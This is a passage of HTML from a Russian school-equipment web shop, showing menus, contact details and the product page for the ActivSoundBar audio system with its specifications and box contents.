							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/help/">Доставка и оплата</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/payment/" title="Оплата и доставка">
																				<span class="top-mobile-menu__title">Оплата и доставка</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/warranty/" title="Гарантия">
																				<span class="top-mobile-menu__title">Гарантия</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/support/" title="Установка и поддержка 24/7">
																				<span class="top-mobile-menu__title">Установка и поддержка 24/7</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/info/" title="Для школ">
						<span>Для школ</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/info/">Для школ</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/info/44-223/" title="Закупки по 44 и 223-ФЗ">
																				<span class="top-mobile-menu__title">Закупки по 44 и 223-ФЗ</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/info/order-804/" title="Приказ №838">
																				<span class="top-mobile-menu__title">Приказ №838</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/info/buildings/" title="Новостройки и капремонт">
																				<span class="top-mobile-menu__title">Новостройки и капремонт</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/projects/" title="Национальные проекты">
																				<span class="top-mobile-menu__title">Национальные проекты</span>
																			</a>
																	</li>
													</ul>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
						<!--'start_frame_cache_mobile-region-block1'-->            <!-- noindex -->
            <div class="menu middle mobile_regions">
                <ul>
                    <li>
                        <a rel="nofollow" href="javascript:;" class="dark-color parent">
                            <i class="svg inline  svg-inline-region_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 979" class="cls-1" d="M36.973,545.2c-0.005.026,0,.051-0.007,0.076l-0.007.023a1.944,1.944,0,0,1-.174.567L32.969,558.3A0.991,0.991,0,0,1,32,559v0H31v-0.013a0.98,0.98,0,0,1-.952-0.607l-1.847-6.6L21.594,549.9a1,1,0,0,1-.585-0.9H21v-1h0.017a0.987,0.987,0,0,1,.715-0.984l12.415-3.806a1.971,1.971,0,0,1,.552-0.169l0.047-.014a0.777,0.777,0,0,1,.118-0.008c0.046,0,.089-0.019.136-0.019,0.013,0,.023.007,0.036,0.007a0.96,0.96,0,0,1,.292.056,1.973,1.973,0,0,1,1.654,1.755,0.954,0.954,0,0,1,.013.13C37,544.966,37,544.982,37,545A1.882,1.882,0,0,1,36.973,545.2Zm-13.175,3.3,4.882,1.391,2.606-2.606a0.988,0.988,0,0,1,1.414,0,1.026,1.026,0,0,1,0,1.436l-2.593,2.594,1.386,4.949,3.43-11.174Z" transform="translate(-21 -543)"/></svg>
</i>                            <span>Екатеринбург и Свердловская область</span>
                                                            <span class="arrow">
                                    <i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>                                </span>
                                                    </a>
                                                    <ul class="dropdown">
                                <li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
                                <li class="menu_autocomplete menu_autocomplete--regions">
                                    <div class="h-search autocomplete-block" id="title-search-city">
                                        <div class="wrapper">
                                            <div class="search_icon"><i class="svg inline  svg-inline-search2" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i></div>
                                            <input id="mobile-region-search" class="autocomplete text" type="text" placeholder="Введите название города">
                                            <div class="clean_icon" style="display:none"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></div>
                                        </div>
                                    </div>
                                </li>
                                <li class="menu-item-fixed scrollblock">
                                    <ul class="mobile-cities">
                                                                                    <li><div class="loadings" style="height:47px;"></div></li>
                                                                            </ul>
                                </li>
                            </ul>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
            <!--'end_frame_cache_mobile-region-block1'-->
		        <!--'start_frame_cache_mobile-auth-block1'-->        <!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->        <!--'end_frame_cache_mobile-auth-block1'-->            <!--'start_frame_cache_mobile-basket-with-compare-block2'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                        <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block2'-->                        <!--'start_frame_cache_mobile-phone-block1'-->            <!-- noindex -->
            <div class="menu middle mobile-menu-contacts">
                <ul>
                    <li>
                        <a rel="nofollow" href="" class="dark-color parent decript">
                            <i class="svg svg-phone"></i>
                            <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i>                            <span>8 (343) 247 21 21<span class="descr">Екатеринбург и Свердловская область</span></span>
                                                            <span class="arrow">
                                    <i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>                                </span>
                                                    </a>
                                                    <ul class="dropdown ">
                                <li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
                                <li class="menu_title">Телефоны</li>
                                                                                                        <li><a rel="nofollow" href="tel:83432472121" class="bo	ld dark-color decript">8 (343) 247 21 21<span class="descr">Екатеринбург и Свердловская область</span></a></li>
                                                                                                        <li><a rel="nofollow" href="tel:88003506882" class="bo	ld dark-color decript">8 (800) 350 68 82<span class="descr">Общероссийский номер</span></a></li>
                                                                                                    <li><a rel="nofollow" class="dark-color" href="" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</a></li>
                                                            </ul>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
            <!--'end_frame_cache_mobile-phone-block1'-->                <div class="contacts">
            <div class="title">Контактная информация</div>
                                    <!--'start_frame_cache_mobile-contact-block'-->                                                            <div class="address">
                        <i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Россия, г. Екатеринбург, ул. Машинная 42 "А", оф. 501 (БЦ "Штольц")                    </div>
                                                                            <div class="email">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:zakaz@rosinterpro.ru">zakaz@rosinterpro.ru</a>
                                            </div>
                                                    <!--'end_frame_cache_mobile-contact-block'-->                    </div>
        		<div class="social-icons">
		<!-- noindex -->
	<ul>
																																			</ul>
	<!-- /noindex -->
</div>	</div>
</div>	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_none" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
								                                            <div class="share hover-block top">
                    <div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
                        <i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>                        <div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>                    </div>
                </div>
                    							<div class="topic__heading">
					<h1 id="pagetitle">Аудиосистема ActivSoundBar</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог оборудования" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог оборудования</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/interaktivnoe_oborudovanie/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Интерактивное оборудование</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="3"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/mebel/">Мебель</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/robototekhnika/">Робототехника</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/sport_inventar/">Спорт инвентарь</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/avtogorodki/">Автогородки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/biblioteka/">Библиотека</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/kvadrokoptery/">Квадрокоптеры</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/patrioticheskoe_vospitanie/">Патриотическое воспитание</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/vozobnovlyaemaya_energetika/">Возобновляемая энергетика</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/semevedenie/">Семьеведение</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/kabinety/">Кабинеты</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/inklyuzivnoe_obrazovanie/">Инклюзивное образование</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/sensornaya_komnata/">Сенсорная комната</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/pishcheblok/">Пищеблок</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/oborudovanie_dlya_aktovogo_zala/">Оборудование для актового зала</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/stendyy/">Стенды</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/interaktivnoe_oborudovanie/interaktivnye_paneli_i_planshety/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Интерактивные панели и планшеты</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="4"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/interaktivnoe_oborudovanie/3d_printery_i_skanery/">3D-принтеры и сканеры</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/interaktivnoe_oborudovanie/dokument_kamery/">Документ-камеры</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/interaktivnoe_oborudovanie/interaktivnye_doski_i_kompleksy/">Интерактивные доски и комплексы</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/interaktivnoe_oborudovanie/virtualnaya_realnost/">Виртуальная реальность</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/interaktivnoe_oborudovanie/interaktivnye_pesochnitsy/">Интерактивные песочницы</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/interaktivnoe_oborudovanie/interaktivnye_stoly_i_kioski/">Интерактивные столы и киоски</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/interaktivnoe_oborudovanie/interaktivnye_tribuny/">Интерактивные трибуны</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/interaktivnoe_oborudovanie/po_i_multimedia/">ПО и мультимедиа</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/interaktivnoe_oborudovanie/poly_i_steny/">Полы и стены</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/interaktivnoe_oborudovanie/proektory_i_ekrany/">Проекторы и экраны</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/interaktivnoe_oborudovanie/sistemy_testirovaniya_i_golosovaniya/">Системы тестирования и голосования</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/interaktivnoe_oborudovanie/interaktivnye_paneli_i_planshety/20105/index.php" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Аудиосистема ActivSoundBar</span><meta itemprop="position" content="5"></span></span></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner  wide_page">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_Y ">
									<div class="middle  ">
																			<div class="container">
																												







<div class="main-catalog-wrapper details js_wrapper_items flexbox flexbox--row-reverse flexbox--justify-space-between flexbox--align-start flexbox--gap flexbox--gap-32  show-collapsed ">
	<div class="section-content-wrapper ">
							
		<div class="product-container catalog_detail js-notice-block detail element_2 clearfix" itemscope itemtype="http://schema.org/Product">

<div class="product-view show_un_props main_item_wrapper product-view--type2 ">
<div class="basket_props_block" id="bx_basket_div_20105" style="display: none;">
    </div>

        
<div class="product-info-wrapper">
    <div class="product-info product-main noffer" id="bx_117848907_20105">
                        <meta itemprop="name" content="Аудиосистема ActivSoundBar" />
        <link itemprop="url" href="/catalog/interaktivnoe_oborudovanie/interaktivnye_paneli_i_planshety/20105/" />
        <meta itemprop="category" content="Интерактивное оборудование/Интерактивные панели и планшеты" />
        <meta itemprop="description" content="
	Аудиосистема обеспечивает мощный высококачественный звук для большинства классов и конференц-залов. Может использоваться как единственный источник звука для досок ActivBoard без встроенного звука или для усиления глубины и диапазона звука ActivPanel Touch.

	Устройство ActivSoundBar можно легко закрепить на верхней панели интерактивной доски или на другой подходящей поверхности при помощи монтажных скоб, включенных в комплект.

	Комплект поставки: ActivSoundBar; руководство пользователя; система удаленного управления на основе инфракрасной технологии; руководство по сверлению; монтажные скобы; комплект креплений; сигнальный кабель RCA 1 x 5 м с гнездом питания 3,5 мм; шнуры (для Великобритании, Европы и США)питания 3 x 3 м.

	ХАРАКТЕРИСТИКИ:

	Общая мощность: 2 x 20 Вт среднеквадратическая

	Драйверы динамиков: 1 x 3 дюйма и 1 x 1 дюйм для каждого канала

	Частотная характеристика: 50 Гц – 20 кГц

	Отношение сигнал-шум: ≥ 90 дБ

	Источник питания: 100 – 240 В 50/60 Гц (кабели для Европы, Великобритании и США)

	Потребление электроэнергии (в резерве): &lt; 0,5 Вт

	Звуковые входы: 2 кабеля RCA, 1 х 3,5 мм

	Выход сабвуфера: кабель RCA x 1
" />
        <meta itemprop="sku" content="20105" />
        <div class="flexbox flexbox--row">
                        
<div class="product-detail-gallery detail-gallery-big  detail-gallery-big--horizontal detail-gallery-big--ratio-square swipeignore js-notice-block__image width100">
    <div class=" product-detail-gallery-sticky ">
        <div class="product-detail-gallery__container flexbox flexbox--reverse detail-gallery-big-wrapper">
            
            <link href="/upload/iblock/925/925e8dc687298e03bdd2255b5a2a7c6d.png" itemprop="image"/>
            <div class="gallery-wrapper">
                                <div class="detail-gallery-big-slider-main">
                    <div class="detail-gallery-big-slider-main__inner">
                        <div class="detail-gallery-big-slider-main__ratio-wrap">
                            <div class="detail-gallery-big-slider-main__ratio-inner">
                                <div class="detail-stickers-wrap detail-stickers-wrap--absolute">
                                                                                                                                                                                    </div>
                                
<div class="detail-gallery-big-slider short-nav swiper slider-solution slider-solution--show-nav-hover " 
data-slide-class-list="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big"
    data-plugin-options='{"direction":"horizontal","init":false,"keyboard":{"enabled":true},"loop":false,"touchEventsTarget":"container","pagination":{"enabled":true,"el":".detail-gallery-big-slider-main  .swiper-pagination"},"navigation":{"nextEl":".detail-gallery-big-slider-main  .swiper-button-next","prevEl":".detail-gallery-big-slider-main  .swiper-button-prev"},"slidesPerView":1,"type":"detail_gallery_main","preloadImages":false,"thumbs":{"swiper":".gallery-slider-thumb"}}'
>
            <div class="swiper-wrapper">
                                                            <div id="photo-0" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/iblock/925/925e8dc687298e03bdd2255b5a2a7c6d.png" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/925/100_100_140cd750bba9870f18aada2478b24840a/925e8dc687298e03bdd2255b5a2a7c6d.png" class="detail-gallery-big__link popup_link fancy " title="Аудиосистема ActivSoundBar">
                            <img class="detail-gallery-big__picture rounded3 "  data-src="" src="/upload/resize_cache/iblock/925/450_450_140cd750bba9870f18aada2478b24840a/925e8dc687298e03bdd2255b5a2a7c6d.png" data-xpreview="/upload/resize_cache/iblock/925/100_100_140cd750bba9870f18aada2478b24840a/925e8dc687298e03bdd2255b5a2a7c6d.png"  alt="Аудиосистема ActivSoundBar" title="Аудиосистема ActivSoundBar"/>
                        </a>
                                    </div>
                    </div>
                    <div class="swiper-button-prev swiper-nav swiper-nav--hide-600"></div>
            <div class="swiper-button-next swiper-nav swiper-nav--hide-600"></div>
            </div>
    <div class="swiper-pagination visible-xs swiper-pagination--bottom swiper-pagionation-bullet--line-to-600"></div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                        <div class="product-chars">
                                <div class="product-info-headnote clearfix">
                    <div class="flexbox flexbox--row align-items-center justify-content-between flex-wrap">
                        <div class="col-auto">
                            <div class="product-info-headnote__inner">
                                                                                                                            </div>
                        </div>
                    </div>
                </div>
                                <div class="js-sales"></div>
                                                
                                                                                        <div class="char-side char-toggle-visible hidden">

<div class="char-side__title font_sm darken">Характеристики</div><div class="properties js-offers-prop ">
	</div>                                            </div>
                            </div>
                        <div class="product-action">
                                                <div class="product-info-headnote clearfix">
                    <div class="flexbox flexbox--row align-items-center justify-content-between flex-wrap">
                        <div class="product-info-headnote__toolbar">
                                                                                                <div class="like_icons list static icons long" data-size="1">
                                                                                                                        <div class="wish_item_button item-action">
                                        <span title="В избранное" data-title="В избранное" data-title_added="В избранном" data-quantity="1" class="wish_item to rounded3 btn btn-xs font_upper_xs btn-transparent js-item-action" data-action="favorite" data-item="20105" data-iblock="84"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
                                    </div>
